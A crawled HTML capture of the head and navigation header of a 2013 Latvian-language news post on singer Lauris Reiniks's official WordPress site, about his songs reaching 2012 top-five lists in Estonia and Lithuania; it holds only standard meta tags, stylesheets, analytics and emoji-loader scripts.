

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/
body_size: 51844
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks 2012. gada populārāko dziesmu Top5 Igaunijā un Lietuvā! | Lauris Reiniks - Official Artist Website</title>

<link rel="stylesheet" href="http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.com/xmlrpc.php" />
		
	
<!-- All in One SEO Pack 2.3.4 by Michael Torbert of Semper Fi Web Design[309,443] -->
<meta name="description" itemprop="description" content="Mūziķis Lauris Reiniks, kurš nesen ar lieliem panākumiem aizvadīja savu krāšņo Ziemassvētku koncertšovu Arēnā Rīga pulcējot teju 7000 klausītāju, gada nogalē" />

<link rel="canonical" href="http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-59755413-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Lauris Reiniks 2012. gada populārāko dziesmu Top5 Igaunijā un Lietuvā! Comments Feed" href="http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lauris Reiniks Ziemassvētkos ir klāt!' href='http://www.laurisreiniks.com/2012/12/lauris-reiniks-ziemassvetkos-ir-klat/' />
<link rel='next' title='Lauris atgriežas TV3 &#8220;Koru Kari 3&#8221; vadītāja lomā' href='http://www.laurisreiniks.com/2013/03/lauris-atgriezas-tv3-koru-kari-3-vaditaja-loma/' />
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/p7ri8r-Z9' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />
<link rel="alternate" hreflang="lv" href="http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/" />
<link rel="alternate" hreflang="en-US" href="http://www.laurisreiniks.com/en/2013/01/lauris-reiniks-in-top-5-songs-of-2012-in-estonia-and-lithuania/" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Lauris Reiniks 2012. gada populārāko dziesmu Top5 Igaunijā un Lietuvā!" />
<meta property="og:url" content="http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/" />
<meta property="og:description" content="Mūziķis Lauris Reiniks, kurš nesen ar lieliem panākumiem aizvadīja savu krāšņo Ziemassvētku koncertšovu Arēnā Rīga pulcējot teju 7000 klausītāju, gada nogalē irsaņēmis patīkamas ziņas arī no mūsu k…" />
<meta property="article:published_time" content="2013-01-02T00:02:54+00:00" />
<meta property="article:modified_time" content="2014-10-19T15:01:43+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.com/wp-content/uploads/2013/01/IMG_7683.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="433" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:image" content="http://www.laurisreiniks.com/wp-content/uploads/2013/01/IMG_7683.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
</head>

<body class="single single-post postid-3791 single-format-image">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.com" >
							<img src="http://www.laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container gdlr-with-icon" >
				<div class="gdlr-page-header-icon"><i class="icon-list-ul"></i></div>				<h3 class="gdlr-page-title"></h3>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
